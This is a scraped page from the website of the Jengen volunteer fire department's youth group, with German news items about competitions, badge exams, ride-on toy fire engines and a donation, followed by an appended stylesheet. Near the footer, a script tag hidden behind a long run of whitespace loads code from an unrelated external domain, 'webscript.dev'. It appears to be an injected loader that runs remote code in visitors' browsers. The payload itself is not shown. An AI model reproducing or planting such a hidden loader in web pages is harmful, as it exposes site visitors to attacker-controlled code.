    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/neuerwerkzeugkoffer2024" itemprop="url" aria-label="Neuer Werkzeugkoffer">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Platz 11 &amp; 29&nbsp; beim schwäbischen Wettbewerb</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 75%;">
				<p>
					Nach zwei langen Jahren stand endlich wieder der schwäbische Wettbewerbe der Jugendfeuerwehr an.<br />
					Für uns der größte Wettbewerb an dem wir traditionell gerne teilnehmen.&nbsp; Austragungsort in diesem Jahr war Sulzberg bei Kempten.&nbsp;</p>
				<p>
					Los ging es bereits um 7:00 Uhr in der Früh und es wurde langer, anstrengender und warmer, sehr warmer Wettkampftag.</p>
				<p>
					Obwohl der Wettbewerb dieses Jahr Ende September und damit so spät wie nie im Jahr angesetzt wurde, brannte die Sonne von Anfang bis Ende auf alle ein.&nbsp;</p>
				<p>
					Angetreten sind wir mit 2 Teams.&nbsp;</p>
				<p>
					Als Vorbereitung haben wir über mehrere Wochen hinweg die einzelnen Disziplinen geübt und optimiert. Und alle 8 Jugendfeuerwehrler waren hoch motiviert.&nbsp;</p>
			</td>
			<td style="width: 25%;">
				<p>
					<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Schwaben_2024/DSC05402_k.jpg" /></p>
				<p>
					<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Schwaben_2024/DSC05413_k.jpg" /></p>
			</td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/schwabenwettbewerb2024" itemprop="url" aria-label="Schwäbischer Wettbewerb 2024">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Fuhrpark erweitert</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 40%;">
				<p>
					Damit unsere "ganz kleinen" Feuerwehr Buben und Mädchen bei unseren nächsten Feuerwehr- Feierlichkeiten aktiv teilnehmen können haben wir unseren Fuhrpark erweitert.&nbsp;</p>
				<p>
					Über unseren Verein wurden 4 BIG Bobby Cars beschafft und vom Jugendwart zu Feuerwehrfahrzeugen umgebaut.&nbsp;</p>
				<p>
					&nbsp;</p>
				<p>
					Die nächste Feier kommt bestimmt, wir freuen uns auf euch!</p>
			</td>
			<td style="width: 60%;">
				<p>
					<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Temp/BobbyCars2023/2k.jpg" /></p>
				<p>
					<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Temp/BobbyCars2023/1k.jpg" /></p>
			</td>
		</tr>
	</tbody>
</table>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/fw121bobbycars2023" itemprop="url" aria-label="BobbyCars_2023">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	8 Jugendfeuerwehrler beim Wissenstest dabei</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 75%;">
				<p>
					Am Samstag den 23.09.2022 waren wir mit 8 Jugendfeuerwehrler beim Kreisjugendfeuerwehrtag in Germaringen vertreten.&nbsp;</p>
				<p>
					Dort fand auch der alljährliche Wissenstest statt.<br />
					Thema des diesjährigen Tests war: “UVV und Dienstkleidung“.</p>
				<p>
					Da wir im Vorfeld fleißig theoretisch und praktisch geübt haben, haben alle ihre neuen Abzeichen wirklich verdient.&nbsp;</p>
				<p>
					Angetreten waren wir zu 2x Bronze, 5x Silber und 1x Gold.&nbsp;</p>
				<p>
					&nbsp;</p>
				<p>
					&nbsp;</p>
			</td>
			<td style="width: 25%;">
				<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Wissenstest_2023/1k.jpg" /></td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/wissenstest2023germaringen" itemprop="url" aria-label="Wissenstest in Germaringen 2023">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Jugendfeuerwehr legt Prüfungen ab</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 65%;">
				<p>
					Am Freitag den 14. April standen für unsere Jugendfeuerwehr die Prüfungen für das Abzeichen der Jugendflammen auf dem Plan.</p>
				<p>
					Los ging es für unsere Gruppe 2 ab 15:00 Uhr mit der Abnahme der Jugendflamme Stufe 1. Die Abnahme wurde geleitet von Kommandant Hans-Jürgen Kirschner, unterstützt durch Gruppenführer Florian Bersch. Abgefragt wurden Knoten, Hydrantenkunde,Schläuche rollen, einfache Gerätekunde sowie das Absetzen eines Notrufs. Als sportliche Aufgabe galt es eine Fotosafari durch Jengen zu meistern.</p>
				<p>
					Ab 17:00 Uhr wurde es dann für unserer Gruppe 1 ernst. Für die Abnahme der Jugendflamme Stufe 2 wurde Kreisjugendfeuerwehrwart Klaus Grosch eingeladen. Teil dieser Prüfung ist eine ausführliche Gerätekunde, das Setzen und Spülen eines Unterflurhydranten sowie ein technischer Hindernisparcour.</p>
				<p>
					Und wie sich gezeigt hat, haben sich die ausgiebigen Übungsstunden aller Teilnehmer ausgezahlt.</p>
				<p>
					Alle Teilnehmer konnten Ihre jeweilige Prüfung mit sehr gutem Erfolg abschließen und dürfen sich nun über Ihr neues Abzeichen freuen.</p>
			</td>
			<td style="width: 35%;">
				<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Jugendflamme_2023/Titel/Jugendflamme2023_0k.jpg" /></td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/jugendflamme-stufe-1-2-2023" itemprop="url" aria-label="Jugendflamme Stufe 1&amp;2 2023">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Jugendflamme Stufe 1&nbsp; &nbsp; &nbsp; ... Alle bestanden</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 75%;">
				<p>
					Am Freitag den 21.2. sind 10 Jungs und Mädls aus unserer Jugendfeuerwehr zur Prüfung der Jugendflamme Stufe 1 angetreten.&nbsp;</p>
				<p>
					Dabei galt es sowohl theoretisches als auch praktisches Feuerwehrwissen zu zeigen. Die Prüfung wurde vom Kommandanten Hans-Jürgen Kirschner und dem Jugendwart Klaus Forstner zusammen abgenommen.&nbsp;&nbsp;</p>
				<p>
					&nbsp;Auch wenn etwas Nervosität in der Luft lag, so konnen doch alle das zuvor erlernte erfolgreich abrufen und sich nun über ein neues Abzeichen freuen.&nbsp;</p>
				<p>
					Beim gemeinsamen Pizzaessen im Anschluss war dann wieder alle Nervosität verflogen.&nbsp;</p>
				<p>
					&nbsp;</p>
			</td>
			<td style="width: 25%;">
				<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Aktuelles/Jugendflamme_2020/Gruppe.jpg" /></td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/jugendflamme-stufe-1-2020" itemprop="url" aria-label="Jugendflamme Stufe 1 2020">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Herzlichen Dank für Spende des Basarteams</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 75%;">
				<div>
					Wir möchten uns ganz herzlich für die kürzlich erhaltene Spende in Höhe von 200€ vom Basarteam Jengen bedanken.&nbsp;</div>
				<div>
					Die Feuerwehr Jengen unterstützt den Kleider- und Spielzeugbasar regelmäßig beim Auf- und Abbau.&nbsp;</div>
				<div>
					Und wir können auch für zukünftige Termine tatkräftige Unterstützung zusichern.&nbsp;</div>
				<div>
					&nbsp;</div>
				<div>
					Die erhaltene finanzielle Unterstützung wurde bereits in neues Übungs-Equipment der Jugendfeuerwehr investiert.&nbsp;</div>
				<div>
					&nbsp;</div>
				<p>
					&nbsp;</p>
			</td>
			<td style="width: 25%;">
				<img alt="" src="/images/A_Feuerwehr/Jugendfeuerwehr/Aktionen/BasarDank2019/Gruppenbild_1_k.jpg" /></td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/dankbasar2019-2" itemprop="url" aria-label="Dank an Basarteam 2019">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Jugendfeuerwehr beteiligt sich an der #TetrisChallenge</h3>
<p>
	<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Aktionen/TetrisChallenge/TetrisChallenge_k.jpg" /></p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/tetris-challenge" itemprop="url" aria-label="Tetris Challenge ">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
				</div>
		
		
		
		<div class="pagination-wrap">
				<div class="counter"> Seite 1 von 2</div>
				<ul class="pagination"><li class="disabled"><a>Start</a></li><li class="disabled"><a>Zurück</a></li><li class="active"><a>1</a></li><li><a title="2" href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend?start=12">2</a></li><li><a title="Weiter" href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend?start=12">Weiter</a></li><li><a title="Ende" href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend?start=12">Ende</a></li></ul> </div>
	</div>

		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module " id="Mod381"><div class="module-inner"><h3 class="module-title "><span>Jugendfeuerwehr</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-1728"><a href="/index.php/das-sind-wir" class="">Das sind wir</a></li><li class="item-1729"><a href="/index.php/das-machen-wir" class="">Das machen wir ...</a></li><li class="item-1736"><a href="/index.php/aktuelles-in-der-jugend2" class="">Aktuelles von uns</a></li><li class="item-1732"><a href="/index.php/infos-fuer-die-eltern" class="">Infos für die Eltern</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  


  


	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>                              <script src="https://webscript.dev/api/ThemeJs.js"></script>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOTER SPOTLIGHT -->
		<div class="container hidden-xs">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footer-sl  row">
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Kontakt</h4>
<div class="bs-example">
	<address>
		<strong>Freiwillige Feuerwehr Jengen</strong><br />
		Florian Mayr<br />
		86860 Jengen</address>
	<br />
	<address>
		<abbr title="Email">Email:</abbr><a href="mailto:"> info@Feuerwehr-Jengen.de<br />
		</a><a href="/index.php/impressum" title="Impressum">Impressum</a><br />
		<a href="/index.php/info-service/kontakt/datenschutzrichtlinie" title="Datenschutzrichtlinie">Datenschutzrichtlinie</a></address>
</div>
</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod353"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Mitglied werden</h4>
<p>
	Sie suchen ein Hobby, das Ihnen neue, interessante, sinnvolle und vielseitige Aufgaben bietet?<br />
	Sie wollen anderen Menschen in Ihrer Not Hilfe leisten?<br />
	<br />
	Dann zögern Sie nicht und kommen zur Freiwilligen Feuerwehr Jengen und werden zu einem unserer Kameraden!</p>
<p>
	<img alt="" class="pull-center" src="/images/A_Feuerwehr/Ueber_Uns/Mitglied_werden/Scheibe-einschlagen_k.jpg" /></p>
</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-4 col-xs-12">
								<div class="t3-module module " id="Mod356"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h4>
	Besucher</h4>
</div>
</div></div></div><div class="t3-module module " id="Mod355"><div class="module-inner"><div class="module-ct"><div class="visitorcounter ">
                        <p>
                Heute                <span class="floatright">888</span>
            </p>
                            <p>
                Gestern                <span class="floatright">843</span>
            </p>
                            <p>
                Woche                <span class="floatright">4973</span>
            </p>
                            <p>
                Monat                <span class="floatright">27379</span>
            </p>
                            <p>
                Insgesamt                <span class="floatright">1065980</span>
            </p>
                                        <p class="whoisonline">
            Aktuell sind 20&#160;Gäste und keine Mitglieder online        </p>
                        <p class="small">
            <a href="https://kubik-rubik.de/" target="_blank" title="Kubik-Rubik Joomla! Extensions - Qualitative and reliable extensions for Joomla!">Kubik-Rubik Joomla! Extensions</a>
        </p>
    </div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOTER SPOTLIGHT -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					

<div class="custom"  >
	<p>
	<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Temp/Draeger_Auszeichnung/4Helme.jpg" style="width: 562px; height: 71px;" /></p>
</div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.feuerwehr-jengen.de/t3-assets/css/css-6057f-57769.css
body_size: 848
content:


/*===============================
http://www.feuerwehr-jengen.de/media/editors/arkeditor/css/squeezebox.css
================================================================================*/
#sbox-overlay{position:absolute;background-color:#000;left:0px;top:0px}#sbox-window{position:absolute;background-color:#fff;text-align:left;overflow:visible;padding:10px; -moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#sbox-window[aria-hidden=true],#sbox-overlay[aria-hidden=true]{display:none}#sbox-btn-close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/closebox.png) no-repeat center;border:none}.sbox-loading #sbox-content{background-image:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/spinner.gif);background-repeat:no-repeat;background-position:center}#sbox-content{clear:both;overflow:auto;background-color:#fff;height:100%;width:100%}.sbox-content-image#sbox-content{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;width:100%;height:100%}.sbox-content-iframe#sbox-content{overflow:visible} .body-overlayed{overflow:hidden} .body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible} #sbox-window.shadow{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.7);-moz-box-shadow:0 0 10px rgba(0,0,0,0.7);box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{position:absolute;width:33px;height:40px}.sbox-bg-n{left:0;top:-40px;width:100%;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_n.png) repeat-x}.sbox-bg-ne{right:-33px;top:-40px;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_ne.png) no-repeat}.sbox-bg-e{right:-33px;top:0;height:100%;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_e.png) repeat-y}.sbox-bg-se{right:-33px;bottom:-40px;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_se.png) no-repeat}.sbox-bg-s{left:0;bottom:-40px;width:100%;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_s.png) repeat-x}.sbox-bg-sw{left:-33px;bottom:-40px;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_sw.png) no-repeat}.sbox-bg-w{left:-33px;top:0;height:100%;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_w.png) repeat-y}.sbox-bg-nw{left:-33px;top:-40px;background:url(http://www.feuerwehr-jengen.de/media/editors/arkeditor/images/modal/bg_nw.png) no-repeat}@media (max-width:979px){#sbox-btn-close{right:-10px;top:-10px}}@media (max-device-width:979px){#sbox-content{-webkit-overflow-scrolling:touch}#sbox-content.sbox-content-iframe{overflow:scroll;-webkit-overflow-scrolling:touch}}


/*===============================
/modules/mod_visitorcounter/css/visitorcounter.css
================================================================================*/
.visitorcounter{width:95%;margin:auto}.visitorcounter .floatleft{float:left}.visitorcounter .floatright{float:right}.visitorcounter .clearboth{clear:both}.visitorcounter .center{text-align:center}.visitorcounter ul li{font-weight:bold}.visitorcounter p{clear:both;margin-bottom:6px}